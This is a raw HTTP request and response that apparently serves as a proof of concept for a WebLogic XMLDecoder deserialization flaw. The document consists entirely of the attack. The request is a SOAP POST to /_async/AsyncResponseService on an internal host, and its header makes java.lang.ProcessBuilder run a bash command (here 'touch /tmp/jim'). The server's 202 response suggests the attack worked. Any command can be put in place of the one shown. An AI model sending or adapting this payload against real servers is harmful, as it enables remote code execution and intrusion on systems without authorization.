 POST /_async/AsyncResponseService  HTTP/1.1
Host: 172.16.200.221:7001
Accept-Encoding: gzip, deflate
SOAPAction:
Accept: */*
User-Agent: Apache-HttpClient/4.1.1 (java 1.5)
Connection: keep-alive
content-type: text/xml
Content-Length: 771
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:wsa="http://www.w3.org/2005/08/addressing"
xmlns:asy="http://www.bea.com/async/AsyncResponseService">   <soapenv:Header>
<wsa:Action>xx</wsa:Action><wsa:RelatesTo>xx</wsa:RelatesTo><work:WorkContext
xmlns:work="http://bea.com/2004/06/soap/workarea/"><java class="java.beans.XMLDecoder"><void
class="java.lang.ProcessBuilder"><array class="java.lang.String" length="3"><void
index="0"><string>/bin/bash</string></void><void index="1"><string>-c</string></void><void
index="2"><string>touch  /tmp/jim</string></void></array><void method="start"/></void>
</java>    </work:WorkContext>   </soapenv:Header>   <soapenv:Body>      <asy:onAsyncDelivery/>
</soapenv:Body></soapenv:Envelope>
HTTP/1.1 202 Accepted
Date: Thu, 25 Apr 2019 06:44:58 GMT
Content-Length: 0
X-Powered-By: Servlet/2.5 JSP/2.1